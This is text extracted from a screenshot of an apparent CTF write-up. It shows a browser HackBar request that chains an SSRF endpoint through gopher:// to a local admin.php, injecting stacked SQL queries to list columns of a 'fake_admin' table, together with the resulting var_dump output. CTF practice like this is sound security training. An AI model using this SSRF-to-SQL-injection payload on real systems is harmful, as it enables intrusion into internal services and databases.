 慢慢做管理系统
eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%
NEWSCTF BUUCTF Jarvis OJ BMZCTF 攻防世界 CTFHub Google HK Google Translate 其他书签
string(0) ""
}
[1]=>
array(6) {
["Field"]=>
string(8) "username"
["Type"]=>
string(4) "text"
["Null"]=>
string(3) "YES"
["Key"]=>
string(0) ""
["Default"]=>
NULL
["Extra"]=>
string(0) ""
}
[2]=>
array(6) {
["Field"]=>
string(13) "fake_password"
["Type"]=>
string(4) "text"
["Null"]=>
string(3) "YES"
["Key"]=>
string(0) ""
提交查询
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://eci-2zecqhthq774y562w32y.cloudeci1.ichunqiu.com/ssrf.php?way=gopher://127.0.0.1:80/_%250APOST%2520/admin.php%2520HTTP/1.1%250AHost%253A%2520127.0.0.1%250AContent-Type%253A%2520application
/x-www-form-urlencoded%250AContent-
Length%253A%252073%250A%250Ausername%253Dmochu7%2527%253Buse%2520ctf2%253Bshow%2520columns%2520from%2520%2560fake_admin%2560%2523%2526password%253Dmochu7%250A
Post data Referer User Agent Cookies Clear All
https://blog.csdn.net/mochu7777777